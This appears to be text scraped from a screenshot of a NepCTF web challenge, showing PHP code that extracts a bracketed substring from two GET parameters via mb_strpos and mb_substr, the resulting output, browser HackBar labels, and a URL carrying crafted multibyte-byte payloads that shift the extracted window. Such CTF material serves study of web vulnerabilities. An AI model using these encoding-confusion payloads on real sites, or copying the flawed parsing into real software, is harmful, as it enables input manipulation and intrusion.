 <?php
highlight_file( __FILE__);
error_reporting(0);
function substrstr($data)
{
$start = mb_strpos($data, "[");
echo $start.'<br>';
$end = mb_strpos($data, "]");
echo $end.'<br>';
return mb_substr($data, $start + 1, $end - 1 - $start);
}
$str = substrstr($_GET['nep1']."[welcome to". $_GET['nep']."CTF]");
echo $str; 16
33
NepCTF]
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://localhost:63342/ctf%E5%81%9A%E9%A2%98%E8%84%9A%E6%9C%AC/web/y.php?nep1=%f0aaa%f0aaa%f0aaa%f0aaa&nep=%9f%9fNep